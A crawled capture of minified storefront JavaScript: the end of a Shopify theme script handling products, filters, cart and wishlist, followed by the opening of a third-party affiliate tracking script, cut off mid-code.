video").get(0);$(video).length&&video.play(),$(".slick-current model-viewer").length&&$(".slick-current .shopify-model-viewer-ui__button--poster").trigger("click")})},_initModelViewerLibraries:function(){var modelViewerElements=this.container.querySelectorAll(this.selectors.productMediaTypeModel);modelViewerElements.length<1||theme.ProductModel.init(modelViewerElements,this.settings.sectionId)},_initShopifyXrLaunch:function(){},_initShopifyXrLaunchHandler:function(){var currentMedia=this.container.querySelector(this.selectors.productMediaWrapper+":not(."+self.classes.hidden+")");currentMedia.dispatchEvent(new CustomEvent("xrLaunch",{bubbles:!0,cancelable:!0}))},_updateAddToCart:function(evt){var variant=evt.variant;if(variant)if($(this.selectors.productPrices).removeClass("v_hidden").attr("aria-hidden","true"),variant.available){var quantity=$(".prvQty").data("v"+variant.id),maxquantity=$(".lowstock").data("qty");$(this.selectors.addToCart).prop("disabled",!1),quantity<1&&variant.inventory_management=="shopify"?$(this.selectors.addToCartText).text(theme.strings.preOrder):$(this.selectors.addToCartText).text(theme.strings.addToCart),quantity<maxquantity&&quantity>0&&variant.inventory_management=="shopify"?($(".instock,.preorder,.outstock").addClass("hide"),$(".lowstock").removeClass("hide").find(".items").text(quantity)):quantity<1&&variant.inventory_management=="shopify"?($(".instock,.outstock,.lowstock").addClass("hide"),$(".preorder").removeClass("hide")):($(".preorder,.outstock,.lowstock").addClass("hide"),$(".instock").removeClass("hide"))}else $(this.selectors.addToCart).prop("disabled",!0),$(this.selectors.addToCartText).text(theme.strings.soldOut),$(".instock,.preorder,.lowstock").addClass("hide"),$(".outstock").removeClass("hide");else $(this.selectors.addToCart).prop("disabled",!0),$(this.selectors.addToCartText).text(theme.strings.unavailable),$(this.selectors.productPrices).addClass("v_hidden").attr("aria-hidden","false"),$(".instock,.preorder,.lowstock").addClass("hide"),$(".outstock").removeClass("hide")},_updateImages:function(evt){var variant=evt.variant,sizedImgUrl=theme.Images.getSizedImageUrl(variant.featured_media.preview_image.src,this.settings.imageSize),zoomSizedImgUrl;this._setActiveThumbnail(sizedImgUrl)},_updatePrice:function(evt){var variant=evt.variant;if($(this.selectors.originalPrice).html(theme.Currency.formatMoney(variant.price,theme.moneyFormat)),variant.compare_at_price>variant.price){$(this.selectors.comparePrice).html(theme.Currency.formatMoney(variant.compare_at_price,theme.moneyFormat)).removeClass("hide"),$(this.selectors.originalPriceWrapper).addClass(this.selectors.saleClasses),$(this.selectors.saleLabel).removeClass("hide");var price1=variant.compare_at_price-variant.price,price2=price1*100;salecount=price2/variant.compare_at_price,$(this.selectors.discountBadge).find(".off").find("span").text(+salecount.toFixed()),$(this.selectors.discountBadge).removeClass("hide"),$(this.selectors.saveAmount).html(theme.Currency.formatMoney(price1,theme.moneyFormat))}else $(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleLabel).addClass("hide"),$(this.selectors.discountBadge).addClass("hide"),$(this.selectors.originalPriceWrapper).removeClass(this.selectors.saleClasses)},_updateSKU:function(evt){var variant=evt.variant;$(this.selectors.SKU).html(variant.sku)},onUnload:function(){this.$container.off(this.settings.namespace)}});function _enableZoom($el){$($el).each(function(){var zoomUrl=$(this).data("zoom");$(this).zoom({url:zoomUrl})})}function _destroyZoom($el){$($el).each(function(){$(this).trigger("zoom.destroy")})}return Product}(),theme.ProductModel=function(){var modelJsonSections={},models={},xrButtons={},selectors={mediaGroup:"[data-product-single-media-group]",xrButton:"[data-shopify-xr]"};function init(modelViewerContainers,sectionId){modelJsonSections[sectionId]={loaded:!1},modelViewerContainers.forEach(function(modelViewerContainer,index){var mediaId=modelViewerContainer.getAttribute("data-media-id"),modelViewerElement=modelViewerContainer.querySelector("model-viewer"),modelId=modelViewerElement.getAttribute("data-model-id");if(index===0){var mediaGroup=modelViewerContainer.closest(selectors.mediaGroup),xrButton=mediaGroup.querySelector(selectors.xrButton);xrButtons[sectionId]={element:xrButton,defaultId:modelId}}models[mediaId]={modelId:modelId,sectionId:sectionId,container:modelViewerContainer,element:modelViewerElement}}),window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:setupShopifyXr},{name:"model-viewer-ui",version:"1.0",onLoad:setupModelViewerUi}]),theme.LibraryLoader.load("modelViewerUiStyles")}function setupShopifyXr(errors){if(!errors){if(!window.ShopifyXR){document.addEventListener("shopify_xr_initialized",function(){setupShopifyXr()});return}for(var sectionId in modelJsonSections)if(modelJsonSections.hasOwnProperty(sectionId)){var modelSection=modelJsonSections[sectionId];if(modelSection.loaded)continue;var modelJson=document.querySelector("#ModelJson-"+sectionId);window.ShopifyXR.addModels(JSON.parse(modelJson.innerHTML)),modelSection.loaded=!0}window.ShopifyXR.setupXRElements()}}function setupModelViewerUi(errors){if(!errors){for(var key in models)if(models.hasOwnProperty(key)){var model=models[key];model.modelViewerUi||(model.modelViewerUi=new Shopify.ModelViewerUI(model.element)),setupModelViewerListeners(model)}}}function setupModelViewerListeners(model){var xrButton=xrButtons[model.sectionId];model.container.addEventListener("mediaVisible",function(){xrButton.element.setAttribute("data-shopify-model3d-id",model.modelId),!theme.Helpers.isTouch()&&model.modelViewerUi.play()}),model.container.addEventListener("mediaHidden",function(){xrButton.element.setAttribute("data-shopify-model3d-id",xrButton.defaultId),model.modelViewerUi.pause()}),model.container.addEventListener("xrLaunch",function(){model.modelViewerUi.pause()})}function removeSectionModels(sectionId){for(var key in models)if(models.hasOwnProperty(key)){var model=models[key];model.sectionId===sectionId&&(models[key].modelViewerUi.destroy(),delete models[key])}delete modelJsonSections[sectionId]}return{init:init,removeSectionModels:removeSectionModels}}(),theme.LibraryLoader=function(){var types={link:"link",script:"script"},status2={requested:"requested",loaded:"loaded"},cloudCdn="https://cdn.shopify.com/shopifycloud/",libraries={modelViewerUiStyles:{tagId:"shopify-model-viewer-ui-styles",src:cloudCdn+"model-viewer-ui/assets/v1.0/model-viewer-ui.css",type:types.link}};function load(libraryName,callback){var library=libraries[libraryName];if(library&&library.status!==status2.requested){if(callback=callback||function(){},library.status===status2.loaded){callback();return}library.status=status2.requested;var tag;switch(library.type){case types.script:tag=createScriptTag(library,callback);break;case types.link:tag=createLinkTag(library,callback);break}tag.id=library.tagId,library.element=tag;var firstScriptTag=document.getElementsByTagName(library.type)[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag)}}function createScriptTag(library,callback){var tag=document.createElement("script");return tag.src=library.src,tag.addEventListener("load",function(){library.status=status2.loaded,callback()}),tag}function createLinkTag(library,callback){var tag=document.createElement("link");return tag.href=library.src,tag.rel="stylesheet",tag.type="text/css",tag.addEventListener("load",function(){library.status=status2.loaded,callback()}),tag}return{load:load}}(),theme.QuickView=function(){$("body").on("click",".quick-view",function(e){$.ajax({beforeSend:function(){$("body").addClass("loading")},url:$(this).attr("href"),success:function(data){$.magnificPopup.open({items:{src:'<div class="quick-view-popup mfp-with-anim" id="quickv_pp">'+data+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){$(".sticky_hdr").addClass("popup"),this.st.mainClass="mfp-zoom-in"},open:function(){$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js")},close:function(){$(".sticky_hdr").removeClass("popup"),$("#quickv_pp").empty()}}})},complete:function(){$("body").removeClass("loading"),setTimeout(function(){BOLD&&BOLD.BsubWidget&&BOLD.BsubWidget.init()},500)}}),e.preventDefault(),e.stopPropagation()})}(),theme.Quotes=function(){var config={slideCount:0};function Quotes(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),wrapper=this.wrapper=".wr"+sectionId,slider=this.slider="#Quotes-"+sectionId,$slider=$(slider,wrapper),sliderActive=!1;config.slideCount=$slider.data("count"),$slider.on("init",this.a11y.bind(this)),initSlider($slider);function initSlider(sliderObj){sliderActive&&(sliderObj.slick("unslick"),sliderActive=!1),sliderObj.slick(),sliderActive=!0}}return Quotes.prototype=_.assignIn({},Quotes.prototype,{onUnload:function(){$(this.slider,this.wrapper).slick("unslick")},onBlockSelect:function(evt){var $slide=$(".quotes_sl-"+evt.detail.blockId+":not(.slick-cloned)"),slideIndex=$slide.data("slick-index");$(this.slider,this.wrapper).slick("slickGoTo",slideIndex)},a11y:function(event,obj){var $list=obj.$list,$wrapper=$(this.wrapper,this.$container);$list.removeAttr("aria-live"),$wrapper.on("focusin",function(evt){$wrapper.has(evt.target).length&&$list.attr("aria-live","polite")}),$wrapper.on("focusout",function(evt){$wrapper.has(evt.target).length&&$list.removeAttr("aria-live")})}}),Quotes}(),theme.slideshows={},theme.SlideshowSection=function(){function SlideshowSection(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),slideshow=this.slideshow="#Slideshow-"+sectionId;theme.slideshows[slideshow]=new theme.Slideshow(slideshow)}return SlideshowSection}(),theme.SlideshowSection.prototype=_.assignIn({},theme.SlideshowSection.prototype,{onUnload:function(){delete theme.slideshows[this.slideshow]},onBlockSelect:function(evt){var $slideshow=$(this.slideshow),$slide=$(".ss_slide--"+evt.detail.blockId+":not(.slick-cloned)"),slideIndex=$slide.data("slick-index");$slideshow.slick("slickGoTo",slideIndex).slick("slickPause")},onBlockDeselect:function(){$(this.slideshow).slick("slickPlay")}}),theme.collectionView=function(){function collectionView(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id");$("#sideProdSlider").slick(),$(document).on("click",".flTop .flTtl",function(e){$(".filterBx").removeAttr("open")}),$(document).on("change","#SortBySt",function(e){var value=$(this).val();$(".dyFilters").length?$("#SortBy").val(value).trigger("change"):value.length?window.location.search="sort_by="+value:window.location.href=window.location.href.replace(window.location.search,"")}),$(document).on("click",".change-view",function(e){var view=$(this).data("view"),url=document.URL.split("?"),viewtp=location.search.split("view=");viewtp[0]=="?"?window.location=url[0]+"?view="+view:viewtp[1]=="list"||viewtp[1]=="grid"?window.location=url[0]+viewtp[0]+"view="+view:window.location=url+"?view="+view}),$(document).on("change",".optTag",function(e){var URL=$(".filterWrap").data("url"),paramString=window.location.search.substring(1),productFilters=$("input.optTag"),newTags=[],url="";if(productFilters.each(function(){$(this).val()&&$(this).is(":checked")==!0&&newTags.push($(this).val())}),newTags.length){var tags=newTags.join("+");ajaxfilter(URL+"/"+tags+"?"+paramString)}else ajaxfilter(URL+"?"+paramString)}),$(document).on("click",".removetag",function(e){e.preventDefault();var filter=$(this).attr("data-value");$("input.optTag[value='"+filter+"']").trigger("click")}),$(document).on("change",".dyfl, .prRange, #SortBy",function(e){var URL="//"+window.location.hostname+window.location.pathname,formdata=$("#CollectionFiltersForm").serialize();ajaxfilter(URL+"?"+formdata)}),$(document).on("click",".removefl",function(e){e.preventDefault();var URL="//"+window.location.hostname+$(this).attr("href");ajaxfilter(URL)}),ajaxfilter=function(url){$.ajax({type:"GET",url:url,data:{},beforeSend:function(){$("body").addClass("loading hideOverly")},complete:function(data){$("#collectionPr").html($("#collectionPr",data.responseText).html()),$("#CollectionFiltersForm").html($("#CollectionFiltersForm",data.responseText).html()),$(".active-facets").html($(".active-facets",data.responseText).html()),$(".collection-product-count").html($(".collection-product-count",data.responseText).html()),$(window).width()<1025&&$(".filterBx").attr("open",""),$(".pagination").html($(".pagination",data.responseText).html()),$(".pagination",data.responseText).html()?$(".pagination").show():$(".pagination").hide(),$(".infinitpaginOuter").html($(".infinitpaginOuter",data.responseText).html()),$(".infinitpaginOuter",data.responseText).html()||$(".infinitpagin").remove(),theme.mlcurrency&&currenciesChange("sapn.money"),$("body").removeClass("loading hideOverly"),$(".prRange").length&&priceSlider(),$(theme.init),$(".spr-badge").length>0&&$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js"),history.pushState({page:url},url,url)}})},infiniteScroll=function(){var action="scroll load delayed-resize";$(window).on(action,function(){var moreURL=$(".infinitpagin a").attr("href");if($(".infinitpagin a.infinite").length){var bottom=$(".infinitpagin").offset(),docTop=$(document).scrollTop()+$(window).height()-50;docTop>bottom.top&&($(window).off(action),loadMore(moreURL))}})},loadMoreBtn=function(){$(document).on("click","a.loadMore",function(e){e.preventDefault();var moreURL=$(this).attr("href");loadMore(moreURL)})},loadMore=function(moreURL){moreURL.length&&$.ajax({type:"GET",dataType:"html",url:moreURL,beforeSend:function(){$(".infinitpaginOuter").attr("data-type")=="button"?$("body").addClass("loading hideOverly"):$(".infinitpagin a").show()},complete:function(data){$("#collectionPr").length&&$("#collectionPr").append($("#collectionPr",data.responseText).html()),$(".infinitpagin",data.responseText).html()?$(".infinitpagin").html($(".infinitpagin",data.responseText).html()):$(".infinitpagin").remove(),$(".spr-badge").length>0&&$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js"),$(".infinitpagin a.loadMore").length||infiniteScroll(),$("body").removeClass("loading hideOverly")}})},infiniteScroll(),loadMoreBtn()}return collectionView}(),theme.instagram={},theme.instagramSection=function(){function instagramSection(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),act=$container.attr("data-act"),limit=$container.attr("data-count"),rds=$container.attr("data-ds"),rtb=$container.attr("data-tb"),rmb=$container.attr("data-mb"),ajaxUrl="https://graph.instagram.com/me/media?fields=comments_count,like_count,id,media_type,media_url,permalink,thumbnail_url,caption,children&access_token="+act;$.ajax({url:ajaxUrl,type:"GET",dataType:"json",success:function(res){var data=res.data,igdiv="#instafeed"+sectionId,html="",bl=bl||!0;$.each(data,function(index,el){if(index>=limit)return 0;var img_url=el.thumbnail_url||el.media_url;html+='<div class="insta-img '+rds+" "+rtb+" "+rmb+'"><a rel="nofollow" class="instagram-" href="'+el.permalink+'" target="_blank"><img data-src="'+img_url+'" alt="" class="lazyload" /></a></div>'}),$(igdiv).html(html),$("#instafeed"+sectionId+".carousel").slick()}})}return instagramSection}(),theme.carousel=function(){function carousel(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),carousel2=$($container).find(".carousel"),tabs=this.tabs="#"+sectionId+" .tablink",tabcontent=this.tabcontent="#"+sectionId+" .tb_cnt";if($(tabs).on("click",function(e){e.preventDefault(),$(this).parent().addClass("active"),$(this).parent().siblings().removeClass("active");var tab=$(this).attr("href");$(tabcontent).not(tab).css("display","none"),$(tab).fadeIn(),$(carousel2).slick("refresh")}),$("#"+sectionId).each(function(){$(this).find(".cl_tbs li:first-child").addClass("active"),$(this).find(".tbs_wrp .acor-ttl:first-child").addClass("active"),$(this).find(".tbs_wrp h3:first-child + .tb_cnt").show();var firsttab=$(this).find(".cl_tbs li:first-child a").attr("href")}),$("#"+sectionId+".recommended").length){var baseUrl=$container.data("baseUrl"),productId=$container.data("productId"),limit=$container.data("limit"),productRecommendationsUrlAndContainerClass=baseUrl+"?section_id="+sectionId+"&limit="+limit+"&product_id="+productId+" .product-recommendations";$container.parent().load(productRecommendationsUrlAndContainerClass),$("#productSlider-"+sectionId).slick(),setTimeout(function(){$("#productSlider-"+sectionId).slick()},1500)}$(carousel2).slick()}return carousel}(),theme.masonary=function(){function masonary(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),masonary2=this.masonary=$($container).find(".grid-masonary");loadMasonary(masonary2),setTimeout(function(){loadMasonary(masonary2)},1e3);function loadMasonary(masonary3){$(masonary3).masonry({columnWidth:".grid-sizer-"+sectionId,itemSelector:".ms-item",percentPosition:!0})}}return masonary}(),theme.ajaxCart=function(){quickshop(),gridAddToCart(),prodAddToCart(),wishlist(),updateWishlist(),freeship(),$(".continue-shopping, .modalOverly, .closeDrawer").click(function(){$(".modal").fadeOut(200),$("body").removeClass("loading showOverly")});function quickshop(){$(document).on("click touch",".quickShop",function(e){e.preventDefault(),e.stopImmediatePropagation();var url=$(this).attr("href"),imgwrapper=$(this).parents(".grid_bx").find(".grid_img_wr"),wrapper=$(this).parents(".grid_bx").find(".quick_shop");$.ajax({url:url,dataType:"html",type:"GET",beforeSend:function(){$(imgwrapper).addClass("showLoading")},success:function(data){$(".quick_shop").removeClass("active").html(""),$(wrapper).addClass("active").html(data)},complete:function(data){$(imgwrapper).removeClass("showLoading"),theme.mlcurrency&&currenciesChange(".quick_shop.active .product-single__price span.money")}})}),$(document).on("click touch",".closeShop",function(e){e.preventDefault(),$(this).parents(".quick_shop").removeClass("active")})}function gridAddToCart(){$(document).on("click",".add-to-cart",function(i){if(i.preventDefault(),i.stopImmediatePropagation(),theme.ajax_cart){var att=$(this).attr("id"),qty=$(this).attr("rel");addinToCart(att,qty)}else $(this).next().submit()})}function prodAddToCart(){$(".addtocart_js").click(function(i){if(i.stopImmediatePropagation(),i.preventDefault(),$(this).attr("disabled")!="disabled")if(theme.ajax_cart){var att=$(this).closest("form").find("select[name=id]").val();att||(att=$(this).closest("form").find("input[name=id]").val());var qty=$(this).closest("form").find("input[name=quantity]").val();qty||(qty=1);var props={};$('[name="selling_plan"]').each(function(){var key=$(this).attr("name"),value=$(this).val();props[key]=value}),$('[name*="properties"]').each(function(){var key=$(this).attr("name").split("[")[1].split("]")[0],value=$(this).val();props[key]=value}),addinToCart(att,qty,props)}else $(".productForm").submit()})}function addinToCart(att,qty,props){$("body").addClass("loading"),CartJS.addItem(att,qty,props,{success:function(data,textStatus,jqXHR){setTimeout(function(){$("body").removeClass("loading showOverly"),$(".header-cart").trigger("click")},1e3)},error:function(jqXHR,textStatus,errorThrown){var errormsg=JSON.parse(jqXHR.responseText).description;$("body").removeClass("loading"),$(".error-message").text(errormsg),$("body").addClass("showOverly"),$("#errorDrawer").fadeIn(500),drawerTimeout=setTimeout(function(){$("body").removeClass("loading showOverly"),$("#errorDrawer").fadeOut(200)},6e3)}})}$(document).on("cart.requestComplete",function(event,cart){theme.mlcurrency&&currenciesChange(".block-cart sapn.money"),setTimeout(function(){freeship()},3e3)});function freeship(){var freeshipPrice=$(".freeShipMsg").attr("data-price"),cartTotal=CartJS.cart.total_price,remainfreeship=freeshipPrice-cartTotal;remainfreeship>0?($(".freeShipMsg .freeShip").html(theme.Currency.formatMoney(remainfreeship,theme.moneyFormat)),$(".freeShipMsg").show(),$(".freeShipclaim").hide(),theme.mlcurrency&&currenciesChange(".freeShipMsg .freeShip sapn.money")):($(".freeShipMsg").hide(),$(".freeShipclaim").show())}function wishlist(){var cName="wishlistList";$(document).on("click",".addto-wishlist",function(e){e.preventDefault();var id=$(this).attr("rel");if($.cookie(cName)==null)var str=id;else if($.cookie(cName).indexOf(id)==-1)var str=$.cookie(cName)+"+"+id;$.cookie(cName,str,{expires:30,path:"/"}),$(this).find(".at").removeClass("at-heart-l").addClass("at-circle-notch-r at-spin"),setTimeout(function(){$('.wishlist[rel="'+id+'"]').removeClass("addto-wishlist").find("span").text(theme.wlAvailable),$('.wishlist[rel="'+id+'"] .at').removeClass("at-circle-notch-r at-spin").addClass("at-heart")},2e3)})}function updateWishlist(){var cName="wishlistList";try{if($.cookie(cName)!=null&&$.cookie(cName)!="+"&&$.cookie(cName)!="")for(var str=String($.cookie(cName)).split("+"),i=0;i<str.length;i++)str[i]!=""&&($('.wishlist[rel="'+str[i]+'"]').removeClass("addto-wishlist").find("span").text(theme.wlAvailable),$('.wishlist[rel="'+str[i]+'"] .at').removeClass("at-heart-l").addClass("at-heart"))}catch(err){}}},window.addEventListener("DOMContentLoaded",function(){$(theme.ajaxCart)}),$(document).ready(function(){var sections=new theme.Sections;sections.register("header-section",theme.HeaderSection),sections.register("cart-template",theme.Cart),sections.register("product",theme.Product),sections.register("collection-template",theme.collectionView),sections.register("product-template",theme.Product),sections.register("map",theme.Maps),sections.register("slideshow",theme.SlideshowSection),sections.register("carousel",theme.carousel),sections.register("quotes",theme.Quotes),sections.register("masonary",theme.masonary),sections.register("instagram",theme.instagramSection),sections.register("product-recommendations",theme.ProductRecommendations)});var resizeTimer;$(window).resize(function(){clearTimeout(resizeTimer),resizeTimer=setTimeout(function(){$(window).trigger("delayed-resize")},250)}),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()}),$(".saleTime, .atCounter").each(function(){var $this=$(this),date=$(this).data("date"),countDownDate=new Date(date).getTime(),x=setInterval(function(){var now=new Date().getTime(),distance=countDownDate-now,days=Math.floor(distance/(1e3*60*60*24)),hours=Math.floor(distance%(1e3*60*60*24)/(1e3*60*60)),minutes=Math.floor(distance%(1e3*60*60)/(1e3*60)),seconds=Math.floor(distance%(1e3*60)/1e3);days>99?days=("00"+days).substr(-3):days=("00"+days).substr(-2),hours=("00"+hours).substr(-2),minutes=("00"+minutes).substr(-2),seconds=("00"+seconds).substr(-2),$($this).find(".days").html(days),$($this).find(".hours").html(hours),$($this).find(".minutes").html(minutes),$($this).find(".seconds").html(seconds),distance<0&&(clearInterval(x),$($this).hide().parents(".big-countdown").hide())},1e3)})},$(theme.init),$(document).ready(function(){"use strict";$(document).on("click",".currencyOpt",function(i){$("#CurrencySelector").val($(this).data("value")),$("#localization_form").submit()}),$(".btn-shop").click(function(){$(".btn-shop").not($(this)).removeClass("active"),$(".products .lb_shop, .grid-lookbook").not($(this).next()).removeClass("active"),$(this).parents(".grid-lookbook").addClass("active"),$(this).toggleClass("active"),$(this).next().toggleClass("active")}),$.cookie("promotion")!="true"&&$(".top-promo").show(),$(".close-promo").click(function(){$(".top-promo").slideUp(),$.cookie("promotion","true",{expires:1,path:"/"})}),$(document).on("click",".btn-filter",function(e){$(".sb_filter").toggleClass("active"),$(".sb_filter").removeClass("flTop"),$(".filterBx[open]").length||$(".filterBx").attr("open","")}),$(document).on("click",".closeFilter",function(){$(".sb_filter").removeClass("active")}),$("body").click(function(event){var $target=$(event.target);!$target.parents().is(".sb_filter")&&!$target.is(".sb_filter")&&!$target.is(".btn-filter")&&$(".sb_filter").removeClass("active")}),window.onscroll=function(){scrollFunction()};function scrollFunction(){theme.fixedHeader&&($(window).scrollTop()>145?($("#hdr_wrap").addClass("sticky_hdr animated fadeInDown"),$("#header").css("min-height",$("#hdr_wrap").height())):($("#hdr_wrap").removeClass("sticky_hdr fadeInDown"),$("#header").css("min-height",""))),$(window).scrollTop()>600&&$(".stickyCart").length?($("body.template-product").css("padding-bottom","70px"),$(".stickyCart").slideDown()):($("body.template-product").css("padding-bottom","0"),$(".stickyCart").slideUp()),$(window).scrollTop()>200?$("#scroll_top").addClass("active"):$("#scroll_top").removeClass("active")}$("#scroll_top").on("click",function(){return $("html,body").animate({scrollTop:0},500),!1}),$(".f_links .h4").click(function(){$(window).width()<769&&($(this).toggleClass("active"),$(this).next().slideToggle())}),$(".accor .p_ttl").click(function(){$(this).toggleClass("active"),$(this).next().toggle()}),$(".no-accor .p_ttl").off("click"),$(".qtyBtn").on("click",function(){var qtyField=$(this).parent(".qtyField"),oldValue=$(qtyField).find(".qty").val(),newVal=1;$(this).is(".plus")?newVal=parseInt(oldValue)+1:oldValue>1&&(newVal=parseInt(oldValue)-1),$(qtyField).find(".qty").val(newVal)}),$(".image-text-carousel").slick({infinite:!0,slidesToShow:1,slidesToScroll:1}),$(document).on("click",".grswatches li:not(.noImg)",function(e){var $this=$(this),newImage=$(this).attr("rel"),gridWrapper=$(this).parents(".grid_bx").find(".grid_img_wr");$(gridWrapper).addClass("showLoading"),$(gridWrapper).find(".variantImg").css("background-image","url('"+newImage+"')");var image=document.createElement("img");return image.src=newImage,image.onload=function(){$(gridWrapper).removeClass("showLoading").addClass("showVariantImg"),$this.siblings().removeClass("active"),$this.addClass("active")},!1})});
//# sourceMappingURL=/cdn/shop/t/51/assets/theme.js.map?v=12876151523490423611739558230


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tracking.trackcb.com/track.js?cb_shopify=1&site_key=f9ea404391e04dc8a0d05ded2c0227f6
body_size: 6072
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=16)}([function(t,e,n){"use strict";n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"c",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"f",(function(){return c})),n.d(e,"e",(function(){return u})),n.d(e,"o",(function(){return s})),n.d(e,"q",(function(){return f})),n.d(e,"r",(function(){return d})),n.d(e,"m",(function(){return l})),n.d(e,"p",(function(){return p})),n.d(e,"s",(function(){return h})),n.d(e,"l",(function(){return v})),n.d(e,"k",(function(){return m})),n.d(e,"j",(function(){return y})),n.d(e,"n",(function(){return g})),n.d(e,"i",(function(){return b})),n.d(e,"g",(function(){return _})),n.d(e,"d",(function(){return w}));var r="1",o="2",i="z",a="3",c="1",u="2",s="https://db.trackcb.com",f="https://tracking.trackcb.com",d="f9ea404391e04dc8a0d05ded2c0227f6",l="trackcb",p="_trackcb_hasRun",h="_affsoffers_track",v="_bigcommerce_affsoffers_track",m="true",y="tracker",g=location.hostname.replace(/^(http(s)?:\/\/)?(www)?\./,""),b={SHOPIFY_THANKYOU_PAGE:"shopify.thankyou.page",BIGCOMMERCE_THANKYOU_PAGE:"bigcommerce.thankyou.page",SHOPIFY_ATTRIBUTES:"shopify.attributes",SHOPIFY_ATTRIBUTES_CARTHOOK:"shopify.attributes.carthook",SHOPIFY_CART_DISABLED:"shopify.cart.disabled"},_={TRACK_VIEW:0,TRACK_EVENT:1},w="affsoffers-data"},function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"a",(function(){return a}));var r=n(6),o=n(4),i=function(t){for(var e={},n=(/^\?/.test(t)?t.substr(1):t||"").split("&"),r=0;r<n.length;r++){var i=n[r].split("=",2);i[0]&&(e[Object(o.a)(i[0])]=Object(o.a)(i[1]))}return e},a=function(t){var e=[];if(t)for(var n in t){var o=t[n];n&&("object"==typeof o&&(o=JSON.stringify(o)),o&&e.push(Object(r.a)(n)+"="+Object(r.a)(o)))}return e.join("&")}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return c}));var r=n(4),o=n(6),i=function(t){var e=("; "+document.cookie).split("; "+t+"=");return e.length>=2?Object(r.a)(e[1].split(";").shift()):""},a=function(t,e,n,r){void 0===r&&(r=""),c(t,e,{days:n,domain:r})},c=function(t,e,n){void 0===n&&(n={});var r=n.domain,i=n.days,a=void 0===i?0:i,c=n.session;t=Object(o.a)(t),e=Object(o.a)(e||"");var u=";path=/";if(a||!c){var s=new Date;s.setTime(s.getTime()+24*a*60*60*1e3),u+=";expires="+s.toUTCString()}else c&&(u+=";expires=0");r&&(u+=";domain="+r),document.cookie=t+"="+e+u}},function(t,e,n){"use strict";n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return f}));var r=n(2),o=n(5),i=n(1),a=n(0),c=function(){return(c=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},u=function(t,e){e=i.a(e),r.b(t,e,{days:90}),o.c(t,e)},s=function(t){return 0!==Object.keys(i.b(o.a(t))).length&&i.b(o.a(t)).constructor===Object&&0===Object.keys(i.b(r.a(t))).length&&i.b(r.a(t)).constructor===Object&&u(a.m,i.b(o.a(t))),c(c({},i.b(o.a(t))),i.b(r.a(t)))},f=function(t){var e=new FormData;return e.append("notification_type",t.notification_type),e.append("params",JSON.stringify(t.params)),e}},function(t,e,n){"use strict";e.a=decodeURIComponent},function(t,e,n){"use strict";n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return a}));var r=window.localStorage,o=function(t,e){r&&r.setItem(t,e)},i=function(t,e){void 0===e&&(e="");var n="";return r&&(n=r.getItem(t)||e),n},a=function(t){r&&r.removeItem(t)}},function(t,e,n){"use strict";e.a=encodeURIComponent},function(t,e,n){"use strict";for(var r=[],o=[["A",26],["a",26],["0",10]],i=0;i<o.length;i++)for(var a=o[i][0],c=o[i][1],u=a.charCodeAt(0);u<a.charCodeAt(0)+c;u++)r.push(String.fromCharCode(u));var s=function(){function t(){}return t.encode=function(t){return"number"==typeof t?this.encodeInt(t):"string"==typeof t?this.encodeString(t):null},t.decode=function(t){for(var e="",n=0;n<t.length;n+=2){for(var o=0,i=0;i<2;i++){var a=r.indexOf(t.charAt(n+i));a<0||a>=62||(o+=a*Math.pow(r.length,2-i-1))}e+=String.fromCharCode(o)}return e},t.encodeString=function(t){for(var e="",n=0;n<t.length;n++)e+=this.encodeInt(t.charCodeAt(n));return e},t.encodeInt=function(t,e){if(void 0===e&&(e=2),!t)return"0";for(var n="";t>0;)n=r[t%62]+n,t=Math.floor(t/62);for(;n.length<e;)n=r[0]+n;return n},t}();e.a=s},function(t,e,n){"use strict";var r=n(4);e.a=function(t,e,n){void 0===n&&(n=!1);try{t=JSON.parse(Object(r.a)(t))}catch(n){t=e}return n?JSON.parse(t):t}},function(t,e,n){"use strict";var r=n(1),o=n(7),i=function(){function t(){}return 